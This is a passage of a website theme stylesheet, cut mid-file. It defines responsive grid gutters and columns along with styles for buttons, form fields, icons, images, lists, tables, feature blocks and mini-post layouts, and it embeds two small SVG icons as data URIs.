				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 736px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-small {
					order: -1;
				}

				.row > .col-1-small {
					width: 8.3333333333%;
				}

				.row > .off-1-small {
					margin-left: 8.3333333333%;
				}

				.row > .col-2-small {
					width: 16.6666666667%;
				}

				.row > .off-2-small {
					margin-left: 16.6666666667%;
				}

				.row > .col-3-small {
					width: 25%;
				}

				.row > .off-3-small {
					margin-left: 25%;
				}

				.row > .col-4-small {
					width: 33.3333333333%;
				}

				.row > .off-4-small {
					margin-left: 33.3333333333%;
				}

				.row > .col-5-small {
					width: 41.6666666667%;
				}

				.row > .off-5-small {
					margin-left: 41.6666666667%;
				}

				.row > .col-6-small {
					width: 50%;
				}

				.row > .off-6-small {
					margin-left: 50%;
				}

				.row > .col-7-small {
					width: 58.3333333333%;
				}

				.row > .off-7-small {
					margin-left: 58.3333333333%;
				}

				.row > .col-8-small {
					width: 66.6666666667%;
				}

				.row > .off-8-small {
					margin-left: 66.6666666667%;
				}

				.row > .col-9-small {
					width: 75%;
				}

				.row > .off-9-small {
					margin-left: 75%;
				}

				.row > .col-10-small {
					width: 83.3333333333%;
				}

				.row > .off-10-small {
					margin-left: 83.3333333333%;
				}

				.row > .col-11-small {
					width: 91.6666666667%;
				}

				.row > .off-11-small {
					margin-left: 91.6666666667%;
				}

				.row > .col-12-small {
					width: 100%;
				}

				.row > .off-12-small {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25rem;
				}

					.row > * {
						padding: 0 0 0 1.25rem;
					}

					.row.gtr-uniform {
						margin-top: -1.25rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5rem;
						}

		}

		@media screen and (max-width: 480px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xsmall {
					order: -1;
				}

				.row > .col-1-xsmall {
					width: 8.3333333333%;
				}

				.row > .off-1-xsmall {
					margin-left: 8.3333333333%;
				}

				.row > .col-2-xsmall {
					width: 16.6666666667%;
				}

				.row > .off-2-xsmall {
					margin-left: 16.6666666667%;
				}

				.row > .col-3-xsmall {
					width: 25%;
				}

				.row > .off-3-xsmall {
					margin-left: 25%;
				}

				.row > .col-4-xsmall {
					width: 33.3333333333%;
				}

				.row > .off-4-xsmall {
					margin-left: 33.3333333333%;
				}

				.row > .col-5-xsmall {
					width: 41.6666666667%;
				}

				.row > .off-5-xsmall {
					margin-left: 41.6666666667%;
				}

				.row > .col-6-xsmall {
					width: 50%;
				}

				.row > .off-6-xsmall {
					margin-left: 50%;
				}

				.row > .col-7-xsmall {
					width: 58.3333333333%;
				}

				.row > .off-7-xsmall {
					margin-left: 58.3333333333%;
				}

				.row > .col-8-xsmall {
					width: 66.6666666667%;
				}

				.row > .off-8-xsmall {
					margin-left: 66.6666666667%;
				}

				.row > .col-9-xsmall {
					width: 75%;
				}

				.row > .off-9-xsmall {
					margin-left: 75%;
				}

				.row > .col-10-xsmall {
					width: 83.3333333333%;
				}

				.row > .off-10-xsmall {
					margin-left: 83.3333333333%;
				}

				.row > .col-11-xsmall {
					width: 91.6666666667%;
				}

				.row > .off-11-xsmall {
					margin-left: 91.6666666667%;
				}

				.row > .col-12-xsmall {
					width: 100%;
				}

				.row > .off-12-xsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25rem;
				}

					.row > * {
						padding: 0 0 0 1.25rem;
					}

					.row.gtr-uniform {
						margin-top: -1.25rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5rem;
						}

		}

/* Box */

	.box {
		border: solid 1px;
		border-radius: 0;
		margin-bottom: 2rem;
		padding: 1.5rem;
	}

		.box > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: #e0e0e0;
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		border: 0;
		border-radius: 0;
		cursor: pointer;
		display: inline-block;
		font-weight: 300;
		height: 3.25rem;
		line-height: 3.25rem;
		padding: 0 1.75rem;
		text-align: center;
		text-decoration: none;
		white-space: nowrap;
	}

		input[type="submit"]:after,
		input[type="reset"]:after,
		input[type="button"]:after,
		button:after,
		.button:after {
			content: "\f0da";
			font-family: FontAwesome;
			padding-left: 1rem;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8rem;
			height: 2.4375rem;
			line-height: 2.4375rem;
			padding: 0 1.25rem;
		}

		input[type="submit"].large,
		input[type="reset"].large,
		input[type="button"].large,
		button.large,
		.button.large {
			font-size: 1.35rem;
			height: 4.0625rem;
			line-height: 4.0625rem;
			padding: 0 2rem;
		}

		input[type="submit"].wide,
		input[type="reset"].wide,
		input[type="button"].wide,
		button.wide,
		.button.wide {
			min-width: 13rem;
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5rem;
		}

		input[type="submit"].icon:after,
		input[type="reset"].icon:after,
		input[type="button"].icon:after,
		button.icon:after,
		.button.icon:after {
			content: '';
			padding-left: 0;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		box-shadow: none;
		background-color: #b91715;
		color: #ffffff !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(185, 23, 21, 0.875);
			box-shadow: none;
		}

			input[type="submit"]:hover:active,
			input[type="reset"]:hover:active,
			input[type="button"]:hover:active,
			button:hover:active,
			.button:hover:active {
				background-color: #a21412;
			}

		input[type="submit"].alt,
		input[type="reset"].alt,
		input[type="button"].alt,
		button.alt,
		.button.alt {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px #e0e0e0;
			color: #171717 !important;
		}

			input[type="submit"].alt:hover,
			input[type="reset"].alt:hover,
			input[type="button"].alt:hover,
			button.alt:hover,
			.button.alt:hover {
				background-color: rgba(55, 55, 55, 0.1);
			}

				input[type="submit"].alt:hover:active,
				input[type="reset"].alt:hover:active,
				input[type="button"].alt:hover:active,
				button.alt:hover:active,
				.button.alt:hover:active {
					background-color: rgba(55, 55, 55, 0.25);
				}

/* Form */

	form {
		margin: 0 0 2rem 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 0;
		border: none;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1rem;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		input[type="search"]:invalid,
		input[type="url"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	label {
		display: block;
		font-size: 1rem;
		font-weight: 400;
		margin: 0 0 1rem 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"] {
		height: 3.25rem;
	}

	input[type="search"] {
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 3.25rem;
		padding-right: 3.25rem;
		text-overflow: ellipsis;
	}

	select {
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 3.25rem;
		padding-right: 3.25rem;
		text-overflow: ellipsis;
	}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	textarea {
		padding: 0.75rem 1rem;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2rem;
		opacity: 0;
		width: 1rem;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1rem;
			font-weight: 300;
			padding-left: 2.825rem;
			padding-right: 0.875rem;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border-radius: 0;
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.95rem;
				left: 0;
				line-height: 1.86875rem;
				position: absolute;
				text-align: center;
				top: -0.1625rem;
				width: 1.95rem;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="checkbox"] + label:before {
		border-radius: 0;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	label {
		color: #373737;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"],
	select,
	textarea {
		background-color: #ffffff;
		border-color: #e0e0e0;
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		input[type="search"]:focus,
		input[type="url"]:focus,
		select:focus,
		textarea:focus {
			border-color: #b91715;
			box-shadow: 0 0 0 1px #b91715;
		}

	input[type="search"] {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='179.2' height='179.2'%3E%3Cpath transform='scale(0.1,-0.1) translate(0,-1536)' d='M1152 704q0 185 -131.5 316.5t-316.5 131.5t-316.5 -131.5t-131.5 -316.5t131.5 -316.5t316.5 -131.5t316.5 131.5t131.5 316.5zM1664 -128q0 -52 -38 -90t-90 -38q-54 0 -90 38l-343 342q-179 -124 -399 -124q-143 0 -273.5 55.5t-225 150t-150 225t-55.5 273.5 t55.5 273.5t150 225t225 150t273.5 55.5t273.5 -55.5t225 -150t150 -225t55.5 -273.5q0 -220 -124 -399l343 -343q37 -37 37 -90z' fill='%23e0e0e0' /%3E%3C/svg%3E");
	}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23e0e0e0' /%3E%3C/svg%3E");
	}

		select option {
			color: #171717;
			background-color: #ffffff;
		}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #171717;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: #ffffff;
			border-color: #e0e0e0;
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #373737;
		border-color: #373737;
		color: #ffffff;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #373737;
		box-shadow: 0 0 0 1px #373737;
	}

	::-webkit-input-placeholder {
		color: #aeaeae !important;
	}

	:-moz-placeholder {
		color: #aeaeae !important;
	}

	::-moz-placeholder {
		color: #aeaeae !important;
	}

	:-ms-input-placeholder {
		color: #aeaeae !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border-radius: 0;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			border-radius: 0;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 2rem 2rem 0;
			top: 0.25rem;
		}

		.image.right {
			float: right;
			margin: 0 0 2rem 2rem;
			top: 0.25rem;
		}

		.image.fit {
			display: block;
			margin: 0 0 2rem 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 3rem 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2rem 0;
		padding-left: 1.25rem;
	}

		ol li {
			padding-left: 0.25rem;
		}

	ul {
		list-style: disc;
		margin: 0 0 2rem 0;
		padding-left: 1rem;
	}

		ul li {
			padding-left: 0.325rem;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 1.1rem 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

				ul.alt li:last-child {
					padding-bottom: 0;
				}

	dl {
		margin: 0 0 2rem 0;
	}

		dl dt {
			display: block;
			font-weight: 400;
			margin: 0 0 1rem 0;
		}

		dl dd {
			margin-left: 1.5rem;
		}

	ul.alt li {
		border-top-color: #e0e0e0;
	}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1rem;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1rem;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3rem 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1rem);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1rem 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5rem;
						}

		}

/* Contact Icons */

	ul.contact-icons {
		list-style: none;
		padding: 0;
	}

		ul.contact-icons li {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			margin-bottom: 2rem;
		}

			ul.contact-icons li:first-child {
				-moz-align-items: -moz-flex-start;
				-webkit-align-items: -webkit-flex-start;
				-ms-align-items: -ms-flex-start;
				align-items: flex-start;
			}

			ul.contact-icons li.icon:before {
				background: #41494e;
				color: #ffffff;
				display: block;
				font-size: 1.75rem;
				height: 3.5rem;
				line-height: 3.5rem;
				margin-right: 2rem;
				text-align: center;
				width: 3.5rem;
			}

		@media screen and (max-width: 980px) {

			ul.contact-icons {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-flex-wrap: wrap;
				-webkit-flex-wrap: wrap;
				-ms-flex-wrap: wrap;
				flex-wrap: wrap;
				-moz-align-items: -moz-flex-start;
				-webkit-align-items: -webkit-flex-start;
				-ms-align-items: -ms-flex-start;
				align-items: flex-start;
				min-width: 100%;
				width: 100%;
			}

				ul.contact-icons li {
					width: 50%;
				}

		}

		@media screen and (max-width: 736px) {

			ul.contact-icons {
				display: block;
			}

				ul.contact-icons li {
					width: 100%;
				}

		}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 1rem 0 0;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

			ul.icons li .icon:before {
				font-size: 2rem;
			}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2rem 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75rem 0.75rem;
		}

		table th {
			font-size: 0.9rem;
			font-weight: 400;
			padding: 0 0.75rem 0.75rem 0.75rem;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: #e0e0e0;
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(144, 144, 144, 0.075);
		}

	table th {
		color: #373737;
	}

	table thead {
		border-bottom-color: #e0e0e0;
	}

	table tfoot {
		border-top-color: #e0e0e0;
	}

	table.alt tbody tr td {
		border-color: #e0e0e0;
	}

/* Features */

	.features > a {
		-moz-transition: background-color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		max-width: 100%;
		padding: 3rem;
		position: relative;
		text-decoration: none;
		z-index: 103;
	}

		.features > a h2 {
			-moz-flex-grow: 0;
			-webkit-flex-grow: 0;
			-ms-flex-grow: 0;
			flex-grow: 0;
			-moz-flex-shrink: 0;
			-webkit-flex-shrink: 0;
			-ms-flex-shrink: 0;
			flex-shrink: 0;
			color: #ffffff;
			width: 100%;
		}

			@media screen and (max-width: 736px) {

				.features > a h2 {
					margin-bottom: 0.75rem;
				}

			}

		.features > a p {
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			-moz-flex-shrink: 1;
			-webkit-flex-shrink: 1;
			-ms-flex-shrink: 1;
			flex-shrink: 1;
			-moz-align-self: center;
			-webkit-align-self: center;
			-ms-align-self: center;
			align-self: center;
			color: #ffffff;
			width: calc(100% - 5rem);
		}

			.features > a p:last-child {
				margin: 0;
			}

		.features > a:after {
			-moz-flex-grow: 0;
			-webkit-flex-grow: 0;
			-ms-flex-grow: 0;
			flex-grow: 0;
			-moz-flex-shrink: 0;
			-webkit-flex-shrink: 0;
			-ms-flex-shrink: 0;
			flex-shrink: 0;
			-moz-align-self: center;
			-webkit-align-self: center;
			-ms-align-self: center;
			align-self: center;
			color: #ffffff;
			content: '\f0a9';
			font-family: FontAwesome;
			font-size: 3.5rem;
			line-height: 1;
			margin-left: 1.5rem;
			text-align: right;
			width: 3.5rem;
		}

			@media screen and (max-width: 736px) {

				.features > a:after {
					font-size: 3rem;
				}

			}

		.features > a.accent1 {
			background: #b91715;
		}

			.features > a.accent1:hover {
				background: #d01a18;
			}

		.features > a.accent2 {
			background: #515b61;
		}

			.features > a.accent2:hover {
				background: #5d686f;
			}

		.features > a.accent3 {
			background: #41494e;
		}

			.features > a.accent3:hover {
				background: #4d565c;
			}

		.features > a.alt {
			background: rgba(185, 23, 21, 0.95);
			padding: 3rem;
			width: 47rem;
		}

			.features > a.alt h2 {
				font-size: 3rem;
			}

			.features > a.alt p {
				font-size: 1.25rem;
				width: calc(100% - 6rem);
			}

			.features > a.alt:after {
				font-size: 4.5rem;
				line-height: 1;
				width: 4.5rem;
			}

			@media screen and (max-width: 736px) {

				.features > a.alt {
					padding: 2rem;
					width: 100%;
				}

					.features > a.alt h2 {
						font-size: 2.5rem;
					}

					.features > a.alt p {
						font-size: 1rem;
					}

					.features > a.alt:after {
						font-size: 3.5rem;
						text-align: right;
					}

			}

			@media screen and (max-width: 480px) {

				.features > a.alt h2 {
					font-size: 2rem;
				}

				.features > a.alt:after {
					display: none;
				}

			}

		@media screen and (max-width: 736px) {

			.features > a {
				padding: 2rem;
			}

		}

/* Mini Posts */

	.mini-posts article {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		border-bottom: 1px solid;
		margin-bottom: 3rem;
		padding-bottom: 3rem;
	}

		.mini-posts article:last-of-type {
			border: none;
			padding-bottom: 0;
		}

		.mini-posts article a {
			text-decoration: none;
		}

		.mini-posts article .image {
			margin-bottom: 0;
			margin-right: 3rem;
		}

		.mini-posts article .timestamp {
			margin-top: 1rem;
		}

		.mini-posts article > .content > :last-child {
			margin-bottom: 0;
		}

	.mini-posts.small article {
		margin-bottom: 2rem;
		padding-bottom: 2rem;
	}

		.mini-posts.small article .image {
			margin-right: 2rem;
		}

		.mini-posts.small article:last-of-type {
			padding-bottom: 0;
		}

	.mini-posts.minimal article {
		display: block;
		margin-bottom: 2rem;
		padding-bottom: 2rem;
	}

		.mini-posts.minimal article:last-of-type {
			padding-bottom: 0;
		}

	@media screen and (max-width: 736px) {

		.mini-posts article {
			-moz-align-items: -moz-flex-start;
			-webkit-align-items: -webkit-flex-start;
			-ms-align-items: -ms-flex-start;
			align-items: flex-start;
		}

			.mini-posts article .image {
				margin-right: 2rem;
				width: 60%;
			}

				.mini-posts article .image img {
					width: 100%;
				}

